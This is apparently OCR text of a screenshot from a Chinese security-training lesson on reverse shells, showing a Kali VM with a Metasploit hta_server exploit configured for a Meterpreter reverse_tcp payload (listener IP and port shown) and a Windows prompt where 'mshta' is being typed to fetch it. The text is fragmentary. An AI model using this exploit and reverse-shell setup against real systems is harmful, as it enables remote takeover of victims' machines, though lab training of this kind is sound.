 网络安全就业推荐
课堂
反弹shell...
Kali2020.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Kali2020.3 WEB.de1ay.com PC.de1ay.com DC.de1ay.com
Shell No. 1 root - File Manager 09:11 AM 0%
Shell No.1
File Actions Edit View Help
Shell No. 1 Shell No. 2 Shell No. 3
msf5 exploit(windows/misc/hta_server) > options
Module options (exploit/windows/misc/hta_server):
Name Current Setting Required Description
SRVHOST 192.168.78.117 yes The local host or network interface to listen on. This must be an address on the local machine or 0.
0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.78.117 yes The listen address (an interface may be specified)
LPORT 5555 yes The listen port
Exploit target:
Id Name
1 Powershell x64
msf5 exploit(windows/misc/hta_server) >
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。
Cmd - ftp
IPv4 地址 . . . . . . . . .
子网掩码 . . . . . . . . .
默认网关. . . . . . . . . .
以太网适配器 以太网 4:
媒体状态 . . . . . . . . .
连接特定的 DNS 后缀 . . . .
以太网适配器 以太网 5:
连接特定的 DNS 后缀 . . . .
本地链接 IPv6 地址. . . . .
IPv4 地址 . . . . . . . . .
子网掩码 . . . . . . . . .
默认网关. . . . . . . . . .
以太网适配器 蓝牙网络连接:
媒体状态 . . . . . . . . .
连接特定的 DNS 后缀 . . . .
C:\Users\mingy\Desktop>
C:\Users\mingy\Desktop>
C:\Users\mingy\Desktop>mshta
C:\Users\mingy\Desktop>mshta ht
C:\Users\mingy\Desktop>
ASCII, 3847 characters selected Spaces: 2 Plain Text